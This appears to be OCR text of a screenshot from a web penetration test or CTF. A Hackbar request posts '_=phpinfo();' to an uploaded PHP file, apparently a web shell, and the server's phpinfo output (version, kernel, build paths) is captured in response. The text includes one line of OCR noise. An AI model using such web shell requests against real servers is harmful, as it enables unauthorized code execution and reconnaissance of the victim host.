 Hackbar
Encryption
Encoding
Load
Split
Run
http://
/upload/common/1562223151.php
Enable Post data
_=phpinfo();
Enable Referer
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
PHP Version 5.6.31
php
System
Linux izm5efo14infqte6j1badlz 3.10.0-693.21.1.el7.x86_64 #1 SMP Wed Mar 7 19:03:37 UTC 2018 x86_64
Build Date
Sep 12 2017 16:42:17
Configure Command
'./configure' '--prefix=/usr/local/php' '--with-config-file-path=/usr/local/php/etc' '--with-config-file-scan-
dir=/usr/local/php/conf.d' '--with-apxs2=/usr/local/apache/bin/apxs' '--with-mysql=mysqlnd' '--with-
mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype'
'--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--
enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl' '--enable-
mbregex' '--enable-mbstring' '--with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-
openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--
with-gettext' '--disable-fileinfo' '--enable-opcache' '--enable-intl' '--with-xsl'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/php/etc
Loaded Configuration File
/usr/local/php/etc/php.ini
Scan this dir for additional .ini files
/usr/local/php/conf.d
Additional .ini files parsed
/usr/local/php/conf.d/002-zendguardloader.ini